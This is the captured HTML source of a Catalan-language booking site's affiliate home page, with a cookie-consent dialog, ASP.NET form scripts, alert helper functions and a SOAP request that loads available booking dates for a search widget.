</div><!-- /#page -->


<script async data-id="74190" src="https://cdn.widgetwhats.com/script.min.js"></script>
  </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://afiliat.pallarsclick.com/ca/home.html?afi=9
body_size: 29261
content:


<!DOCTYPE html>
<html lang="ca">
    <head><title>
	Home
</title><meta charset="UTF-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta name="viewport" content="width=device-width, initial-scale=1" /><link href="//resources.dispongo.com/Themes/public/mb_responsive/mb_responsive.min.css" type="text/css" rel="stylesheet" /><link href="//resources.dispongo.com/Styles/public/mb_responsive_pirineuemocio/mb_responsive_pirineuemocio.min.css" type="text/css" rel="stylesheet" />
<meta name="Revisit" content="15 days" />
<meta name="robots" content="index,follow" />
<meta name="distribution" content="Global" />
<meta name="revisit-after" content="30 days" />
<meta http-equiv="Pragma" content="no-cache" />
<meta http-equiv="Cache-Control" content="no-cache, no-store, must-revalidate" />
<meta name="GOOGLEBOT" content="index,follow" />
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
<meta name="Resource-type" content="Document" />


<link rel="canonical" href="https://afiliat.pallarsclick.com/ca/home.html"/>

</head>
    <body id="pnlBody" class="page-126">
        
        
        
        

<div class="modal fade mod_ayuda" id="ModalCookieAvanzada" tabindex="-1" role="dialog" aria-labelledby="ModalHelpLabel" data-keyboard="false" data-backdrop="static">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                
                <button type="button" class="close" data-dismiss="modal" aria-label="Close" onclick="javascript:void(0);MuestraCapaCookies()">
                    <span aria-hidden="true">
                        <i class="fa fa-times"></i>
                    </span>
                </button>
                
                <h4 class="modal-title" id="ModalCookieAvanzadaLabel">
                    Gestionar las preferencias de consentimiento

                </h4>
            </div>
            <div class="modal-body">

                
                Utilizamos cookies propias y de terceros para mejorar la experiencia de navegación del usuario. Si continuas navegando consideramos que aceptas su uso. Puedes cambiar la configuración u obtener  <a href="/ca/politica-de-cookies.html">más información aquí</a>
                
                    
                    <div class="checkbox-list">                        
                        <div class=" checkbox-style">
                            <input type="checkbox" class="custom-control-input" id="cookie_ext_nec" disabled="disabled" checked="checked" value="0">                            
                            <label class="custom-control-label" for="cookie_ext_nec" ><span id="ctl05_CookieEstNec">Cookie estrictament necessaria</span></label>
                        </div>
                        <div class=" checkbox-style">
                            <input type="checkbox" class="custom-control-input" id="cookie_fun" value="1">
                            <label class="custom-control-label" for="cookie_fun" ><span id="ctl05_CookieFun">Cookies funcionals</span></label>
                        </div>
                        <div class=" checkbox-style">
                            <input type="checkbox" class="custom-control-input" id="cookie_ras_ren" value="2">
                            <label class="custom-control-label" for="cookie_ras_ren"><span id="ctl05_CookieRasRen">Cookies de rastreo y rendmiento</span></label>
                        </div>
                        <div class=" checkbox-style">
                            <input type="checkbox" class="custom-control-input" id="cookie_seg_pub" value="3">
                            <label class="custom-control-label" for="cookie_seg_pub" ><span id="ctl05_CookieSegPub">Cookies de seguiment i publicitat</span></label>
                        </div>
                    </div>
                
                <span class="clearfix cookies_alert_inf">
                    <span class="pnl_btns">
                        <span class="col-xs-6 col-sm-6 col-md-6 col-lg-6">
                            
                            <span type="button" class="btn btn_denegar" onclick="javascript:switchCheckbox(0) ;return false"><a id="ctl05_lnkDenegarTodas" title="Denegar totes">Denegar totes</a></span>
                        </span>
                        <span class="col-xs-6 col-sm-6 col-md-6 col-lg-6">
                            
                            <span type="button" class="btn btn_aceptar" onclick="javascript:switchCheckbox(1);return false"><a id="ctl05_lnkPermitirTodas" title="Permetre totes">Permetre totes</a></span>
                        </span>
                    </span>
                </span>
            </div>
            <div class="modal-footer">
                <span class="pnl_cerrar">
                    <button type="button" class="btn btn_guardar" data-dismiss="modal" aria-label="Close" onclick="javascript:void(0);OcultaCapaCookies();_SaveCookieAvanzada('CookiesUserAccepted',1);_SaveCookieAvanzada('CheckCookies',2);_SaveCookieAvanzada('AllCookies',30);location.reload();return false;"><a id="ctl05_lnkGuardarCerrar" title="Guardar preferències i tancar">Guardar preferències i tancar</a></button>
                </span>
                
            </div>
        </div>
    </div>
</div>

        <form method="post" autocomplete="off" role="presentation" action="/ca/home.html?afi=9" onsubmit="javascript:return WebForm_OnSubmit();" id="form1" target="_top">
<div class="aspNetHidden">
<input type="hidden" name="ContentPlaceHolder_tsm_HiddenField" id="ContentPlaceHolder_tsm_HiddenField" value="" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__DBMVSTATE" id="__DBMVSTATE" value="H4sIAAAAAAAEAPvPyC/BxBqfXJJjYKDinJ9XkppXEpCTmJzqkZ+TklqkApEAkYYg0tAYJpISkphUDNUAlXcqTo43MjSAqvDNT8l3Ki0uLE1NSeTnT2FiTKGKNQYQawxwW8PPymlpZGRpaGxqbpICACiLtIXgAAAA" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['form1'];
if (!theForm) {
    theForm = document.form1;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV13He1Qd6_TZLTCnQffDQdeCCOeT7XVQJ5mNIpY9tlCpBL6Cjvpmi9Xb5gVzOelXnzzRVXghpDfDw2&amp;t=638901598312636832" type="text/javascript"></script>


<script src="/V05/javascript/jquery/jquery-last.js" type="text/javascript"></script>
<script src="/V05/javascript/bootstrap/bootstrap.min.js" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
function esVisible(elemento) {
     var esVisible = false;
     if (elemento.is(':visible') && elemento.css('visibility') != 'hidden' && elemento.css('opacity') > 0)
     {
         esVisible = true;
     }
     return esVisible;
}
jQuery(document).ready(function(){
     jQuery('[rel="tooltip-info"]').popover({trigger: "hover click", container:'body'});
     jQuery('[rel="tooltip-markup"]').popover({trigger: "hover click", container:'body'});
});
//]]>
</script>
<script type="text/javascript">
//<![CDATA[
function OcultaCapaCookies() {
    document.getElementById('cookies_alert').style.display = 'none';
    jQuery('.wraper').css('padding-top', '100px');
}
function MuestraCapaCookies() {
    document.getElementById('cookies_alert').style.display = 'block';
}
//]]>
</script>

<script src="/V05/javascript/comun/comun.js" type="text/javascript"></script><script type="text/javascript">
function setCookieAccepted()
{
	document.getElementById('cookies_alert_text').innerHTML = 'Utilizamos cookies propias y de terceros para mejorar la experiencia de navegación del usuario. Si continuas navegando consideramos que aceptas su uso. Puedes cambiar la configuración u obtener  <a href="/ca/politica-de-cookies.html">más información aquí</a>'; 
	document.getElementById('uc1Cookies_lnkAceptarNavegacion').value = 'Acceptar';
	document.getElementById('uc1Cookies_lnkAceptarNavegacion').title = 'Acceptar';
	document.getElementById('uc1Cookies_lnkAceptarNavegacion').onclick= function () {_SaveCookie('CookiesUserAccepted','1'); OcultaCapaCookies(); return false; }
	document.getElementById('uc1Cookies_lnkCerrar').onclick= function () { OcultaCapaCookies(); return false; }
	document.getElementById('uc1Cookies_spanAceptar').onclick= function () {_SaveCookie('CookiesUserAccepted','1'); OcultaCapaCookies(); location.reload(); return false; }
	MuestraCapaCookies();
}
</script>

<script type="text/javascript">
//<![CDATA[
function capa_cookie_avanzada_modal( id, position ){
	if (jQuery('#ModalCookieAvanzada').is(':hidden')){
		jQuery('#ModalCookieAvanzada').removeClass('left');
		jQuery('#ModalCookieAvanzada').removeClass('right');
		jQuery('#ModalCookieAvanzada').addClass(position);
		jQuery('#ModalCookieAvanzada').modal('show');
	}
}
//]]>
</script>

<script src="/V05/javascript/jquery/jquery-migrate-1.2.1.min.js" type="text/javascript"></script>
<script src="/V05/javascript/sweetalert/promise.min.js" type="text/javascript"></script>
<script src="/V05/javascript/sweetalert/sweetalert2_8.js" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
function FocusCloseValidation(){
	jQuery('input').each(function(){
		if (jQuery(this).hasClass('err')){
			jQuery(this).focus();
			return false;
		}
	});
}
function DoValidation(validationGroup, layerID, headerText) {
	let isValid = true;
	if (typeof Page_ClientValidate === 'function' ) {
		isValid = Page_ClientValidate(validationGroup);
	}
	if (!isValid) {
		var _text = jQuery('#' + layerID).html();
		Swal.fire({
			 title: headerText,
			 html: _text,
			 onAfterClose: FocusCloseValidation
		});
	}
	return isValid;
}
function newalert(_title, _text, _customClass, _redirect){
		_customClass = _customClass || '';
		_redirect = _redirect || '';
		Swal.fire({
			 title: _title,
			 html: _text, 
			 customClass: _customClass
		}).then(  function(result) {
			if (_redirect != '') {
				window.location.replace(_redirect);
			}
			if (result.value) {
				return result.value;
			}
		});
}
function newalerticon(_title, _text, _icon, _customClass, _redirect){
		_customClass = _customClass || '';
		_redirect = _redirect || '';
		_icon = _icon || '';
		Swal.fire({
			 title: _title,
			 html: _text, 
			 type: _icon, 
			 customClass: _customClass 
		}).then(  function(result) {
			if (_redirect != '') {
				window.location.replace(_redirect);
			}
			if (result.value) {
				return result.value;
			}
		});
}
function newalertConfirmCancel(_title, _text, _customClass, _confirmRedirect, _type, _confirmButtonText, _cancelButtonText, _confirmButtonColor, _cancelButtonColor){
	_customClass = _customClass || '';
	_confirmRedirect = _confirmRedirect || '';
	_type = _type || 'success';
	if ((_confirmButtonText == '') || (_confirmButtonText == undefined)){_confirmButtonText = 'newconfirm_aceptar_TR'}
	if ((_cancelButtonText == '') || (_cancelButtonText == undefined)){_cancelButtonText = 'Mantenir'}
	if ((_confirmButtonColor == '') || (_confirmButtonColor == undefined)){_confirmButtonColor = '#3D9970'}
	if ((_cancelButtonColor == '') || (_cancelButtonColor == undefined)){_cancelButtonColor = '#FF4136'}
	Swal.fire({
		 title: _title,
		 html: _text, 
		 type: _type,
		 customClass: _customClass,
		 showCancelButton: true,
		 confirmButtonText: _confirmButtonText,
		 cancelButtonText: _cancelButtonText,
		 confirmButtonColor: _confirmButtonColor,
		 cancelButtonColor: _cancelButtonColor
	}).then(function(result){
		if (result.value) {
			window.top.location.replace(_confirmRedirect);
			return result.value;
		}
	});
}
function newalertinfo(_title, _text, _customClass, _type){
	_customClass = _customClass || '';
	_type = _type || 'success';
	let _position = 'bottom-end';
	let _showConfirmButton = false;
	let _timer = '2500';
	Swal.fire({
		 title: _title,
		 html: _text, 
		 type: _type,
		 customClass: _customClass,
		 position: _position,
		 showConfirmButton: _showConfirmButton,
		 timer: _timer
	}).then(  function(result) {
		if (result.value) {
			return result.value;
		}
	});
}
function showhelp(_text, _timmer){
		Swal.fire({
			 title: 'ayuda_titulo_TR',
			 html: _text,
			 position: 'top-end',
			 showConfirmButton: false,
			 showCloseButton: true,
			 timer: _timmer
		}).then( function(result){
			if (result.value) {
				return result.value;
			}
		});
}
function newconfirm(_btnAccion, _title, _text, _confirmButtonText, _cancelButtonText, _loadingText, _confirmButtonColor, _cancelButtonColor, _loadingAnimations, _funcionTrue){
	if ((_confirmButtonText == '') || (_confirmButtonText == undefined)){_confirmButtonText = 'newconfirm_aceptar_TR'}
	if ((_cancelButtonText == '') || (_cancelButtonText == undefined)){_cancelButtonText = 'Mantenir'}
	if ((_loadingText == '') || (_loadingText == undefined)){_loadingText = 'newconfirm_loading_TR'}
	if ((_confirmButtonColor == '') || (_confirmButtonColor == undefined)){_confirmButtonColor = '#3D9970'}
	if ((_cancelButtonColor == '') || (_cancelButtonColor == undefined)){_cancelButtonColor = '#FF4136'}
	if (_btnAccion.dataset.confirmed) {
		_btnAccion.dataset.confirmed = false;
		if (_loadingAnimations != 'false'){_loadingAnimations = true}
		if (_loadingAnimations == true){
			jQuery(_btnAccion).after('<button type="button" disabled="disabled" class="btn"><i class="fa fa-refresh fa-spin"></i> ' + _loadingText + '</button>');
			jQuery(_btnAccion).hide();
		}
		if (_funcionTrue != ''){eval(_funcionTrue);}
		return true;
	} else {
		event.preventDefault();
		Swal.fire({
			 title: _title,
			 html: _text,
			 type: 'warning',
			 showCancelButton: true,
			 confirmButtonText: _confirmButtonText,
			 cancelButtonText: _cancelButtonText,
			 confirmButtonColor: _confirmButtonColor,
			 cancelButtonColor: _cancelButtonColor
		}).then( function(result){
			if (result.value) {
				_btnAccion.dataset.confirmed = true;
				_btnAccion.click();
			}
		});
	}
}
function validate_buscador_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0(validationGroup)
{
     var isValid = DoValidation(validationGroup, 'ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_validation_dialog_0', 'Validació de dades');
     if (!isValid){
             return false;
     } else {
             jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_btnBuscar_0').html('<i class="fa fa-refresh fa-spin"></i> Cercar');
             jQuery("#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_hdnIsPostbackBuscador_0").val('1');
             __doPostBack('ctl00$ContentPlaceHolder$ctl00$ctl01$ctl13$ctl00$cdTabsContent$ctl00$Bsc_200$btnBuscar');
             return true;
     }
}
jQuery(function () {
     jQuery('[rel="tooltip-buscador"]').popover({trigger: "hover click", container:'body', placement : 'top'});
});
//]]>
</script>

<script src="/V05/javascript/soapclient/soapclient.js" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
var url = 'https://afiliat.pallarsclick.com/SWPub/Buscador.asmx';
var availableDates_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0 = ['07/01/2026','08/01/2026','09/01/2026','10/01/2026','11/01/2026','12/01/2026','13/01/2026','14/01/2026','15/01/2026','16/01/2026','17/01/2026','18/01/2026','19/01/2026','20/01/2026','21/01/2026','22/01/2026','23/01/2026','24/01/2026','25/01/2026','26/01/2026','27/01/2026','28/01/2026','29/01/2026','30/01/2026','31/01/2026','01/02/2026','02/02/2026','03/02/2026','04/02/2026','05/02/2026','06/02/2026','07/02/2026','08/02/2026','09/02/2026','10/02/2026','11/02/2026','12/02/2026','13/02/2026','14/02/2026','15/02/2026','16/02/2026','17/02/2026','18/02/2026','19/02/2026','20/02/2026','21/02/2026','22/02/2026','23/02/2026','24/02/2026','25/02/2026','26/02/2026','27/02/2026','28/02/2026','01/03/2026','02/03/2026','03/03/2026','04/03/2026','05/03/2026','06/03/2026','07/03/2026','08/03/2026','09/03/2026','10/03/2026','11/03/2026','12/03/2026','13/03/2026','14/03/2026','15/03/2026','16/03/2026','17/03/2026','18/03/2026','19/03/2026','20/03/2026','21/03/2026','22/03/2026','23/03/2026','24/03/2026','25/03/2026','26/03/2026','27/03/2026','28/03/2026','29/03/2026','30/03/2026','31/03/2026','01/04/2026','02/04/2026','03/04/2026','04/04/2026','05/04/2026','06/04/2026','07/04/2026','08/04/2026','09/04/2026','10/04/2026','11/04/2026','12/04/2026','13/04/2026','14/04/2026','15/04/2026','16/04/2026','17/04/2026','18/04/2026','19/04/2026','20/04/2026','21/04/2026','22/04/2026','23/04/2026','24/04/2026','25/04/2026','26/04/2026','27/04/2026','28/04/2026','29/04/2026','30/04/2026','01/05/2026','02/05/2026','03/05/2026','04/05/2026','05/05/2026','06/05/2026','07/05/2026','08/05/2026','09/05/2026','10/05/2026','11/05/2026','12/05/2026','13/05/2026','14/05/2026','15/05/2026','16/05/2026','17/05/2026','18/05/2026','19/05/2026','20/05/2026','21/05/2026','22/05/2026','23/05/2026','24/05/2026','25/05/2026','26/05/2026','27/05/2026','28/05/2026','29/05/2026','30/05/2026','31/05/2026','01/06/2026','02/06/2026','03/06/2026','04/06/2026','05/06/2026','06/06/2026','07/06/2026','08/06/2026','09/06/2026','10/06/2026','11/06/2026','12/06/2026','13/06/2026','14/06/2026','15/06/2026','16/06/2026','17/06/2026','18/06/2026','19/06/2026','20/06/2026','21/06/2026','22/06/2026','23/06/2026','24/06/2026','25/06/2026','26/06/2026','27/06/2026','28/06/2026','29/06/2026','30/06/2026','01/07/2026','02/07/2026','03/07/2026','04/07/2026','05/07/2026','06/07/2026','07/07/2026','08/07/2026','09/07/2026','10/07/2026','11/07/2026','12/07/2026','13/07/2026','14/07/2026','15/07/2026','16/07/2026','17/07/2026','18/07/2026','19/07/2026','20/07/2026','21/07/2026','22/07/2026','23/07/2026','24/07/2026','25/07/2026','26/07/2026','27/07/2026','28/07/2026','29/07/2026','30/07/2026','31/07/2026','01/08/2026','02/08/2026','03/08/2026','04/08/2026','05/08/2026','06/08/2026','07/08/2026','08/08/2026','09/08/2026','10/08/2026','11/08/2026','12/08/2026','13/08/2026','14/08/2026','15/08/2026','16/08/2026','17/08/2026','18/08/2026','19/08/2026','20/08/2026','21/08/2026','22/08/2026','23/08/2026','24/08/2026','25/08/2026','26/08/2026','27/08/2026','28/08/2026','29/08/2026','30/08/2026','31/08/2026','01/09/2026','02/09/2026','03/09/2026','04/09/2026','05/09/2026','06/09/2026','07/09/2026','08/09/2026','09/09/2026','10/09/2026','11/09/2026','12/09/2026','13/09/2026','14/09/2026','15/09/2026','16/09/2026','17/09/2026','18/09/2026','19/09/2026','20/09/2026','21/09/2026','22/09/2026','23/09/2026','24/09/2026','25/09/2026','26/09/2026','27/09/2026','28/09/2026','29/09/2026','30/09/2026','01/10/2026','02/10/2026','03/10/2026','04/10/2026','05/10/2026','06/10/2026','07/10/2026','08/10/2026','09/10/2026','10/10/2026','11/10/2026','12/10/2026','13/10/2026','14/10/2026','15/10/2026','16/10/2026','17/10/2026','18/10/2026','19/10/2026','20/10/2026','21/10/2026','22/10/2026','23/10/2026','24/10/2026','25/10/2026','26/10/2026','27/10/2026','28/10/2026','29/10/2026','30/10/2026','31/10/2026','01/11/2026','02/11/2026','03/11/2026','04/11/2026','05/11/2026','06/11/2026','07/11/2026','08/11/2026','09/11/2026','10/11/2026','11/11/2026','12/11/2026','13/11/2026','14/11/2026','15/11/2026','16/11/2026','17/11/2026','18/11/2026','19/11/2026','20/11/2026','21/11/2026','22/11/2026','23/11/2026','24/11/2026','25/11/2026','26/11/2026','27/11/2026','28/11/2026','29/11/2026','30/11/2026','01/12/2026','02/12/2026','03/12/2026','04/12/2026','05/12/2026','06/12/2026','07/12/2026','08/12/2026','09/12/2026','10/12/2026','11/12/2026','12/12/2026','13/12/2026','14/12/2026','15/12/2026','16/12/2026','17/12/2026','18/12/2026','19/12/2026','20/12/2026','21/12/2026','22/12/2026','23/12/2026','24/12/2026','25/12/2026','26/12/2026','27/12/2026','28/12/2026','29/12/2026','30/12/2026','31/12/2026','01/01/2027','02/01/2027','03/01/2027','04/01/2027','05/01/2027','06/01/2027','07/01/2027','08/01/2027','09/01/2027','10/01/2027','11/01/2027','12/01/2027','13/01/2027','14/01/2027','15/01/2027','16/01/2027','17/01/2027','18/01/2027','19/01/2027','20/01/2027','21/01/2027','22/01/2027','23/01/2027','24/01/2027','25/01/2027','26/01/2027','27/01/2027','28/01/2027','29/01/2027','30/01/2027','31/01/2027','01/02/2027','02/02/2027','03/02/2027','04/02/2027','05/02/2027','06/02/2027','07/02/2027','08/02/2027','09/02/2027','10/02/2027','11/02/2027','12/02/2027','13/02/2027','14/02/2027','15/02/2027','16/02/2027','17/02/2027','18/02/2027','19/02/2027','20/02/2027','21/02/2027','22/02/2027','23/02/2027','24/02/2027','25/02/2027','26/02/2027','27/02/2027','28/02/2027','01/03/2027','02/03/2027','03/03/2027','04/03/2027','05/03/2027','06/03/2027','07/03/2027','08/03/2027','09/03/2027','10/03/2027','11/03/2027','12/03/2027','13/03/2027','14/03/2027','15/03/2027','16/03/2027','17/03/2027','18/03/2027','19/03/2027','20/03/2027','21/03/2027','22/03/2027','23/03/2027','24/03/2027','25/03/2027','26/03/2027','27/03/2027','28/03/2027','29/03/2027','30/03/2027','31/03/2027','01/04/2027','02/04/2027','03/04/2027','04/04/2027','05/04/2027','06/04/2027','07/04/2027','08/04/2027','09/04/2027','10/04/2027','11/04/2027','12/04/2027','13/04/2027','14/04/2027','15/04/2027','16/04/2027','17/04/2027','18/04/2027','19/04/2027','20/04/2027','21/04/2027','22/04/2027','23/04/2027','24/04/2027','25/04/2027','26/04/2027','27/04/2027','28/04/2027','29/04/2027','30/04/2027','01/05/2027','02/05/2027','03/05/2027','04/05/2027','05/05/2027','06/05/2027','07/05/2027','08/05/2027','09/05/2027','10/05/2027','11/05/2027','12/05/2027','13/05/2027','14/05/2027','15/05/2027','16/05/2027','17/05/2027','18/05/2027','19/05/2027','20/05/2027','21/05/2027','22/05/2027','23/05/2027','24/05/2027','25/05/2027','26/05/2027','27/05/2027','28/05/2027','29/05/2027','30/05/2027','31/05/2027','01/06/2027','02/06/2027','03/06/2027','04/06/2027','05/06/2027','06/06/2027','07/06/2027','08/06/2027','09/06/2027','10/06/2027','11/06/2027','12/06/2027','13/06/2027','14/06/2027','15/06/2027','16/06/2027','17/06/2027','18/06/2027','19/06/2027','20/06/2027','21/06/2027','22/06/2027','23/06/2027','24/06/2027','25/06/2027','26/06/2027','27/06/2027','28/06/2027','29/06/2027','30/06/2027','01/07/2027','02/07/2027','03/07/2027','04/07/2027','05/07/2027','06/07/2027','07/07/2027','08/07/2027','09/07/2027','10/07/2027','11/07/2027','12/07/2027','13/07/2027','14/07/2027','15/07/2027','16/07/2027','17/07/2027','18/07/2027','19/07/2027','20/07/2027','21/07/2027','22/07/2027','23/07/2027','24/07/2027','25/07/2027','26/07/2027','27/07/2027','28/07/2027','29/07/2027','30/07/2027','31/07/2027','01/08/2027','02/08/2027','03/08/2027','04/08/2027','05/08/2027','06/08/2027','07/08/2027','08/08/2027','09/08/2027','10/08/2027','11/08/2027','12/08/2027','13/08/2027','14/08/2027','15/08/2027','16/08/2027','17/08/2027','18/08/2027','19/08/2027','20/08/2027','21/08/2027','22/08/2027','23/08/2027','24/08/2027','25/08/2027','26/08/2027','27/08/2027','28/08/2027','29/08/2027','30/08/2027','31/08/2027','01/09/2027','02/09/2027','03/09/2027','04/09/2027','05/09/2027','06/09/2027','07/09/2027','08/09/2027','09/09/2027','10/09/2027','11/09/2027','12/09/2027','13/09/2027','14/09/2027','15/09/2027','16/09/2027','17/09/2027','18/09/2027','19/09/2027','20/09/2027','21/09/2027','22/09/2027','23/09/2027','24/09/2027','25/09/2027','26/09/2027','27/09/2027','28/09/2027','29/09/2027','30/09/2027','01/10/2027','02/10/2027','03/10/2027','04/10/2027','05/10/2027','06/10/2027','07/10/2027','08/10/2027','09/10/2027','10/10/2027','11/10/2027','12/10/2027','13/10/2027','14/10/2027','15/10/2027','16/10/2027','17/10/2027','18/10/2027','19/10/2027','20/10/2027','21/10/2027','22/10/2027','23/10/2027','24/10/2027','25/10/2027','26/10/2027','27/10/2027','28/10/2027','29/10/2027','30/10/2027','31/10/2027','01/11/2027','02/11/2027','03/11/2027','04/11/2027','05/11/2027','06/11/2027','07/11/2027','08/11/2027','09/11/2027','10/11/2027','11/11/2027','12/11/2027','13/11/2027','14/11/2027','15/11/2027','16/11/2027','17/11/2027','18/11/2027','19/11/2027','20/11/2027','21/11/2027','22/11/2027','23/11/2027','24/11/2027','25/11/2027','26/11/2027','27/11/2027','28/11/2027','29/11/2027','30/11/2027','01/12/2027','02/12/2027','03/12/2027','04/12/2027','05/12/2027','06/12/2027','07/12/2027','08/12/2027','09/12/2027','10/12/2027','11/12/2027','12/12/2027','13/12/2027','14/12/2027','15/12/2027','16/12/2027','17/12/2027','18/12/2027','19/12/2027','20/12/2027','21/12/2027','22/12/2027','23/12/2027','24/12/2027','25/12/2027','26/12/2027','27/12/2027','28/12/2027','29/12/2027','30/12/2027','31/12/2027','01/01/2028','02/01/2028','03/01/2028','04/01/2028','05/01/2028','06/01/2028','07/01/2028'];
function UpdateFechaEntrada_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0(comboTipo, comboSubTipo, comboUbicacion, destinoSeleccionadoValue, destinoTipoSeleccionadoValue, comboForfaitProducto)
{
     var IDTipo = 0; var IDSubTipo = 0; var IDUbicacion = 0;
     if(comboTipo != null) IDTipo = jQuery('#' + comboTipo).val();
     if(comboSubTipo != null) IDSubTipo = jQuery('#' + comboSubTipo).val();
     if(comboUbicacion != null) IDUbicacion = jQuery('#' + comboUbicacion).val();
     var pl = new SOAPClientParameters();
     pl.add("IDTipo", IDTipo);
     pl.add("IDSubTipo", IDSubTipo);
     pl.add("IDUbicacion", IDUbicacion);
     pl.add("IDTipoServicio",23);
     pl.add("IDIdioma",54);
     pl.add("IDAcceso",100);
     pl.add("IDCanalVenta",3);
     pl.add("IDCliente",-1);
     if ((destinoSeleccionadoValue != null) && (destinoSeleccionadoValue != ''))
     {
         pl.add("IDDestino", destinoSeleccionadoValue);
     }
     else
     {
         pl.add("IDDestino", 0);
     }
     if ((destinoTipoSeleccionadoValue != null) && (destinoTipoSeleccionadoValue != ''))
     {
         pl.add("IDDestinoTipo", destinoTipoSeleccionadoValue);
     }
     else
     {
         pl.add("IDDestinoTipo", 0);
     }
     if ((comboForfaitProducto != null) && (comboForfaitProducto != ''))
     {
         pl.add("IDAlojamiento", jQuery('#' + comboForfaitProducto).val());
     }
     else
     {
         pl.add("IDAlojamiento", 0);
     }
     pl.add("ObtenerParaTicketsYActividades", 0);
     SOAPClient.invoke(url, "GetFechasDisponibles", pl, true, SetFechasProducto_callBack_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0);
}
function SetFechasProducto_callBack_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0(cl)
{
	availableDates_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0 = [];
	availableDates_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0 = cl;
	if (availableDates_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0.length > 0 ){
		//Actualizar fecha min, fecha max y fecha seleccionada en el datepicker
		jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_txtFechaEntrada_0').datepicker('option','minDate',availableDates_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0[0]);
		jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_txtFechaEntrada_0').datepicker('option','maxDate',availableDates_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0[availableDates_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0.length - 1]);
		jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_txtFechaSalida_0').datepicker('option','minDate',availableDates_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0[0]);
		jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_txtFechaSalida_0').datepicker('option','maxDate',availableDates_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0[availableDates_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0.length - 1]);
		var FechaEntradaSeleccionadaObject = jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_txtFechaEntrada_0').datepicker('getDate');
		var FechaSalidaSeleccionadaObject = jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_txtFechaSalida_0').datepicker('getDate');
		if ((FechaEntradaSeleccionadaObject != null) && (FechaSalidaSeleccionadaObject != null)){
			var FechaEntradaSeleccionadaString = ('0' + FechaEntradaSeleccionadaObject.getDate()).slice(-2) + '/' +   ('0' + (FechaEntradaSeleccionadaObject.getMonth() + 1)).slice(-2) + '/' + FechaEntradaSeleccionadaObject.getFullYear();
			var FechaSalidaSeleccionadaString = ('0' + FechaSalidaSeleccionadaObject.getDate()).slice(-2) + '/' +   ('0' + (FechaSalidaSeleccionadaObject.getMonth() + 1)).slice(-2) + '/' + FechaSalidaSeleccionadaObject.getFullYear();
			if (jQuery.inArray(FechaEntradaSeleccionadaString, availableDates_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0) == -1){
				jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_txtFechaEntrada_0').datepicker('setDate',availableDates_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0[0]);
			}
			if (jQuery.inArray(FechaSalidaSeleccionadaString, availableDates_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0) == -1){
				jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_txtFechaSalida_0').datepicker('setDate',availableDates_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0[0]);
			}
		}
	}
}
